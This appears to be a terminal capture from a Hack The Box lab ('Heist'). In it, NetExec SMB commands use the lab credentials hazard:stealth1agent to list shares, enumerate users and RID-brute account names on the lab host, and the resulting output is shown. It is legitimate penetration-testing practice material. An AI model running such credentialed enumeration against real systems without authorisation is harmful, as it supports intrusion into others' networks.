 ┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$ nxc smb heist.htb -u 'hazard' -p 'stealth1agent' --shares
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SM
Bv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [*] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$ nxc smb heist.htb -u 'hazard' -p 'stealth1agent' --users
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SM
Bv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$ nxc smb heist.htb -u 'hazard' -p 'stealth1agent' --rid-brute
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SM
Bv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.10.10.149 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)
┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$